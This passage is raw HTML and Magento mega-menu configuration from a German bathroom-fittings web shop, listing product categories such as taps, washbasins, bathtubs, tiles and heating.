                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://gibelishop.de/armaturen" tabindex="-1" title="Armaturen">Armaturen</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://gibelishop.de/armaturen/waschtischarmaturen" tabindex="-1" title="Waschtischarmaturen">Waschtischarmaturen</a></li><li class="category-item&#x20;nav-0-1" role="presentation"><a href="https://gibelishop.de/armaturen/dusche-armaturen" tabindex="-1" title="Dusche&#x20;Armaturen">Dusche Armaturen</a></li><li class="category-item&#x20;nav-0-2" role="presentation"><a href="https://gibelishop.de/armaturen/badewanne-armaturen" tabindex="-1" title="Badewanne&#x20;Armaturen">Badewanne Armaturen</a></li><li class="category-item&#x20;nav-0-3" role="presentation"><a href="https://gibelishop.de/armaturen/bidet-armaturen" tabindex="-1" title="Bidet&#x20;Armaturen">Bidet Armaturen</a></li><li class="category-item&#x20;nav-0-4" role="presentation"><a href="https://gibelishop.de/armaturen/auslaufe" tabindex="-1" title="Ausl&#xE4;ufe">Ausläufe</a></li><li class="category-item&#x20;nav-0-5" role="presentation"><a href="https://gibelishop.de/armaturen/absperrhahne" tabindex="-1" title="Absperrh&#xE4;hne">Absperrhähne</a></li><li class="category-item&#x20;nav-0-6" role="presentation"><a href="https://gibelishop.de/armaturen/fernbedienungen" tabindex="-1" title="Fernbedienungen">Fernbedienungen</a></li><li class="category-item&#x20;nav-0-7" role="presentation"><a href="https://gibelishop.de/armaturen/kuchenarmaturen" tabindex="-1" title="K&#xFC;chenarmaturen">Küchenarmaturen</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://gibelishop.de/waschbecken" tabindex="-1" title="Waschbecken">Waschbecken</a><ul class="submenu"><li class="category-item&#x20;nav-1-0" role="presentation"><a href="https://gibelishop.de/waschbecken/freistehende-waschbecken" tabindex="-1" title="Freistehende&#x20;Waschbecken">Freistehende Waschbecken</a></li><li class="category-item&#x20;nav-1-1" role="presentation"><a href="https://gibelishop.de/waschbecken/wandwaschbecken" tabindex="-1" title="Wandwaschbecken">Wandwaschbecken</a></li><li class="category-item&#x20;nav-1-2" role="presentation"><a href="https://gibelishop.de/waschbecken/aufsatzwaschbecken" tabindex="-1" title="Aufsatzwaschbecken">Aufsatzwaschbecken</a></li><li class="category-item&#x20;nav-1-3" role="presentation"><a href="https://gibelishop.de/waschbecken/einbauwaschbecken" tabindex="-1" title="Einbauwaschbecken">Einbauwaschbecken</a></li><li class="category-item&#x20;nav-1-4" role="presentation"><a href="https://gibelishop.de/waschbecken/halbeinbauwaschbecken" tabindex="-1" title="Halbeinbauwaschbecken">Halbeinbauwaschbecken</a></li><li class="category-item&#x20;nav-1-5" role="presentation"><a href="https://gibelishop.de/waschbecken/waschbecken-mit-struktur" tabindex="-1" title="Waschbecken&#x20;Mit&#x20;Struktur">Waschbecken Mit Struktur</a></li><li class="category-item&#x20;nav-1-6" role="presentation"><a href="https://gibelishop.de/waschbecken/top-mit-integriertem-waschbecken" tabindex="-1" title="Top&#x20;mit&#x20;integriertem&#x20;Waschbecken">Top mit integriertem Waschbecken</a></li></ul></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://gibelishop.de/badewannen" tabindex="-1" title="Badewannen">Badewannen</a><ul class="submenu"><li class="category-item&#x20;nav-2-0" role="presentation"><a href="https://gibelishop.de/badewannen/freistehende-badewannen" tabindex="-1" title="Freistehende&#x20;Badewannen">Freistehende Badewannen</a></li><li class="category-item&#x20;nav-2-1" role="presentation"><a href="https://gibelishop.de/badewannen/eckwannen" tabindex="-1" title="Eckwannen">Eckwannen</a></li><li class="category-item&#x20;nav-2-2" role="presentation"><a href="https://gibelishop.de/badewannen/nischenwannen" tabindex="-1" title="Nischenwannen">Nischenwannen</a></li><li class="category-item&#x20;nav-2-3" role="presentation"><a href="https://gibelishop.de/badewannen/einbau-wannen" tabindex="-1" title="Einbau-Wannen">Einbau-Wannen</a></li><li class="category-item&#x20;nav-2-4" role="presentation"><a href="https://gibelishop.de/badewannen/halbeinbauwannen" tabindex="-1" title="Halbeinbauwannen">Halbeinbauwannen</a></li></ul></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://gibelishop.de/sanitarartikel" tabindex="-1" title="Sanit&#xE4;rartikel">Sanitärartikel</a><ul class="submenu"><li class="category-item&#x20;nav-3-0" role="presentation"><a href="https://gibelishop.de/sanitarartikel/freistehende-sanitarkeramik" tabindex="-1" title="Freistehende&#x20;Sanit&#xE4;rkeramik">Freistehende Sanitärkeramik</a></li><li class="category-item&#x20;nav-3-1" role="presentation"><a href="https://gibelishop.de/sanitarartikel/wandhangende-sanitarkeramik" tabindex="-1" title="Wandh&#xE4;ngende&#x20;Sanit&#xE4;rkeramik">Wandhängende Sanitärkeramik</a></li><li class="category-item&#x20;nav-3-2" role="presentation"><a href="https://gibelishop.de/sanitarartikel/urinale" tabindex="-1" title="Urinale">Urinale</a></li><li class="category-item&#x20;nav-3-3" role="presentation"><a href="https://gibelishop.de/sanitarartikel/betatigungsplatten" tabindex="-1" title="Bet&#xE4;tigungsplatten">Betätigungsplatten</a></li><li class="category-item&#x20;nav-3-4" role="presentation"><a href="https://gibelishop.de/sanitarartikel/handbrause-toilette" tabindex="-1" title="Handbrause&#x20;Toilette">Handbrause Toilette</a></li></ul></li><li class="category-item&#x20;nav-4" role="presentation"><a href="https://gibelishop.de/zubehor" tabindex="-1" title="Zubeh&#xF6;r">Zubehör</a><ul class="submenu"><li class="category-item&#x20;nav-4-0" role="presentation"><a href="https://gibelishop.de/zubehor/handtuchhalter" tabindex="-1" title="Handtuchhalter">Handtuchhalter</a></li><li class="category-item&#x20;nav-4-1" role="presentation"><a href="https://gibelishop.de/zubehor/spender-und-seife" tabindex="-1" title="Spender&#x20;und&#x20;Seife">Spender und Seife</a></li><li class="category-item&#x20;nav-4-2" role="presentation"><a href="https://gibelishop.de/zubehor/toilettenpapierhalter" tabindex="-1" title="Toilettenpapierhalter">Toilettenpapierhalter</a></li><li class="category-item&#x20;nav-4-3" role="presentation"><a href="https://gibelishop.de/zubehor/kleiderhaken" tabindex="-1" title="Kleiderhaken">Kleiderhaken</a></li><li class="category-item&#x20;nav-4-4" role="presentation"><a href="https://gibelishop.de/zubehor/toilettenburstenhalter" tabindex="-1" title="Toilettenb&#xFC;rstenhalter">Toilettenbürstenhalter</a></li><li class="category-item&#x20;nav-4-5" role="presentation"><a href="https://gibelishop.de/zubehor/aufbewahrungsboxen" tabindex="-1" title="Aufbewahrungsboxen">Aufbewahrungsboxen</a></li></ul></li><li class="category-item&#x20;nav-5" role="presentation"><a href="https://gibelishop.de/dusche" tabindex="-1" title="Dusche">Dusche</a><ul class="submenu"><li class="category-item&#x20;nav-5-0" role="presentation"><a href="https://gibelishop.de/dusche/duschengleitstange" tabindex="-1" title="Duschengleitstange">Duschengleitstange</a></li><li class="category-item&#x20;nav-5-1" role="presentation"><a href="https://gibelishop.de/dusche/duschkopfe" tabindex="-1" title="Duschk&#xF6;pfe">Duschköpfe</a></li><li class="category-item&#x20;nav-5-2" role="presentation"><a href="https://gibelishop.de/dusche/duschwannen" tabindex="-1" title="Duschwannen">Duschwannen</a></li><li class="category-item&#x20;nav-5-3" role="presentation"><a href="https://gibelishop.de/dusche/duschkabinen" tabindex="-1" title="Duschkabinen">Duschkabinen</a></li><li class="category-item&#x20;nav-5-4" role="presentation"><a href="https://gibelishop.de/dusche/dusch-saulen" tabindex="-1" title="Dusch-S&#xE4;ulen">Dusch-Säulen</a></li><li class="category-item&#x20;nav-5-5" role="presentation"><a href="https://gibelishop.de/dusche/handbrausen" tabindex="-1" title="Handbrausen">Handbrausen</a></li></ul></li><li class="category-item&#x20;nav-6" role="presentation"><a href="https://gibelishop.de/wellness" tabindex="-1" title="Wellness">Wellness</a><ul class="submenu"><li class="category-item&#x20;nav-6-0" role="presentation"><a href="https://gibelishop.de/wellness/saunen" tabindex="-1" title="Saunen">Saunen</a></li><li class="category-item&#x20;nav-6-1" role="presentation"><a href="https://gibelishop.de/wellness/hamam" tabindex="-1" title="Hamam">Hamam</a></li><li class="category-item&#x20;nav-6-2" role="presentation"><a href="https://gibelishop.de/wellness/minipools" tabindex="-1" title="Minipools">Minipools</a></li><li class="category-item&#x20;nav-6-3" role="presentation"><a href="https://gibelishop.de/wellness/whirlpools" tabindex="-1" title="Whirlpools">Whirlpools</a></li><li class="category-item&#x20;nav-6-4" role="presentation"><a href="https://gibelishop.de/wellness/multifunktionale-duschkopfe" tabindex="-1" title="Multifunktionale&#x20;Duschk&#xF6;pfe">Multifunktionale Duschköpfe</a></li></ul></li><li class="category-item&#x20;nav-7" role="presentation"><a href="https://gibelishop.de/fliesen" tabindex="-1" title="Fliesen">Fliesen</a><ul class="submenu"><li class="category-item&#x20;nav-7-0" role="presentation"><a href="https://gibelishop.de/fliesen/marmor-effekt" tabindex="-1" title="Marmor-Effekt">Marmor-Effekt</a></li><li class="category-item&#x20;nav-7-1" role="presentation"><a href="https://gibelishop.de/fliesen/zement-effekt" tabindex="-1" title="Zement-Effekt">Zement-Effekt</a></li><li class="category-item&#x20;nav-7-2" role="presentation"><a href="https://gibelishop.de/fliesen/metall-effekt" tabindex="-1" title="Metall-Effekt">Metall-Effekt</a></li><li class="category-item&#x20;nav-7-3" role="presentation"><a href="https://gibelishop.de/fliesen/stein-effekt" tabindex="-1" title="Stein-Effekt">Stein-Effekt</a></li><li class="category-item&#x20;nav-7-4" role="presentation"><a href="https://gibelishop.de/fliesen/harz-effekt" tabindex="-1" title="Harz-Effekt">Harz-Effekt</a></li><li class="category-item&#x20;nav-7-5" role="presentation"><a href="https://gibelishop.de/fliesen/holz-effekt" tabindex="-1" title="Holz-Effekt">Holz-Effekt</a></li><li class="category-item&#x20;nav-7-6" role="presentation"><a href="https://gibelishop.de/fliesen/3d-effekt" tabindex="-1" title="3D-Effekt">3D-Effekt</a></li><li class="category-item&#x20;nav-7-7" role="presentation"><a href="https://gibelishop.de/fliesen/sockelleisten" tabindex="-1" title="Sockelleisten">Sockelleisten</a></li></ul></li><li class="category-item&#x20;nav-8" role="presentation"><a href="https://gibelishop.de/beleuchtung" tabindex="-1" title="Beleuchtung">Beleuchtung</a><ul class="submenu"><li class="category-item&#x20;nav-8-0" role="presentation"><a href="https://gibelishop.de/beleuchtung/wandlampen" tabindex="-1" title="Wandlampen">Wandlampen</a></li><li class="category-item&#x20;nav-8-1" role="presentation"><a href="https://gibelishop.de/beleuchtung/deckenlampen" tabindex="-1" title="Deckenlampen">Deckenlampen</a></li><li class="category-item&#x20;nav-8-2" role="presentation"><a href="https://gibelishop.de/beleuchtung/einbaulampen" tabindex="-1" title="Einbaulampen">Einbaulampen</a></li><li class="category-item&#x20;nav-8-3" role="presentation"><a href="https://gibelishop.de/beleuchtung/freistehende-lampen" tabindex="-1" title="Freistehende&#x20;Lampen">Freistehende Lampen</a></li><li class="category-item&#x20;nav-8-4" role="presentation"><a href="https://gibelishop.de/beleuchtung/tischlampen" tabindex="-1" title="Tischlampen">Tischlampen</a></li></ul></li><li class="category-item&#x20;nav-9" role="presentation"><a href="https://gibelishop.de/wohnen" tabindex="-1" title="Wohnen">Wohnen</a><ul class="submenu"><li class="category-item&#x20;nav-9-0" role="presentation"><a href="https://gibelishop.de/wohnen/mobel-und-tops" tabindex="-1" title="M&#xF6;bel&#x20;und&#x20;Tops">Möbel und Tops</a></li><li class="category-item&#x20;nav-9-1" role="presentation"><a href="https://gibelishop.de/wohnen/stuhle" tabindex="-1" title="St&#xFC;hle">Stühle</a></li><li class="category-item&#x20;nav-9-2" role="presentation"><a href="https://gibelishop.de/wohnen/tische" tabindex="-1" title="Tische">Tische</a></li><li class="category-item&#x20;nav-9-3" role="presentation"><a href="https://gibelishop.de/wohnen/regale" tabindex="-1" title="Regale">Regale</a></li><li class="category-item&#x20;nav-9-4" role="presentation"><a href="https://gibelishop.de/wohnen/hangeschranke" tabindex="-1" title="H&#xE4;ngeschr&#xE4;nke">Hängeschränke</a></li><li class="category-item&#x20;nav-9-5" role="presentation"><a href="https://gibelishop.de/wohnen/spiegel" tabindex="-1" title="Spiegel">Spiegel</a></li></ul></li><li class="category-item&#x20;nav-10" role="presentation"><a href="https://gibelishop.de/heizung" tabindex="-1" title="Heizung">Heizung</a><ul class="submenu"><li class="category-item&#x20;nav-10-0" role="presentation"><a href="https://gibelishop.de/heizung/handtuchwarmer" tabindex="-1" title="Handtuchw&#xE4;rmer">Handtuchwärmer</a></li><li class="category-item&#x20;nav-10-1" role="presentation"><a href="https://gibelishop.de/heizung/heizkorper" tabindex="-1" title="Heizk&#xF6;rper">Heizkörper</a></li><li class="category-item&#x20;nav-10-2" role="presentation"><a href="https://gibelishop.de/heizung/pellet-kamine" tabindex="-1" title="Pellet-Kamine">Pellet-Kamine</a></li><li class="category-item&#x20;nav-10-3" role="presentation"><a href="https://gibelishop.de/heizung/holzkamine" tabindex="-1" title="Holzkamine">Holzkamine</a></li><li class="category-item&#x20;nav-10-4" role="presentation"><a href="https://gibelishop.de/heizung/gaskamine" tabindex="-1" title="Gaskamine">Gaskamine</a></li></ul></li><li class="nav-11" role="presentation"><a href="https://gibelishop.de/brands" tabindex="-1" title="Brands">Brands</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:0,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Waschtischarmaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-469&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/waschtischarmaturen&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dusche Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-470&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/dusche-armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Badewanne Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-471&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/badewanne-armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bidet Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-472&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/bidet-armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Ausl\u00e4ufe&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-473&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/auslaufe&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Absperrh\u00e4hne&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-474&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/absperrhahne&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fernbedienungen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-547&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/fernbedienungen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;K\u00fcchenarmaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-551&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/kuchenarmaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-467&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=XBWPF8A]{display:flex;flex-direction:column}#html-body [data-pb-style=T5AVGTB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GQ51IS8]{display:flex;width:100%}#html-body [data-pb-style=EMBRCEW],#html-body [data-pb-style=YLJA9DT]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=EMBRCEW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=YLJA9DT]{width:41.6667%;padding:10px}#html-body [data-pb-style=H3NAG2L],#html-body [data-pb-style=LS0WVAQ],#html-body [data-pb-style=YLJA9DT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LS0WVAQ]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=H3NAG2L]{border-radius:10px}#html-body [data-pb-style=YHGA0Y7]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;XBWPF8A\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;T5AVGTB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GQ51IS8\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EMBRCEW\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/waschtischarmaturen\&quot;&gt;&lt;span&gt;Waschtischarmaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/dusche-armaturen\&quot;&gt;&lt;span&gt;Dusche Armaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/badewanne-armaturen\&quot;&gt;&lt;span&gt;Badewanne Armaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/bidet-armaturen\&quot;&gt;&lt;span&gt;Bidet Armaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/auslaufe\&quot;&gt;&lt;span&gt;Ausl&auml;ufe&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a 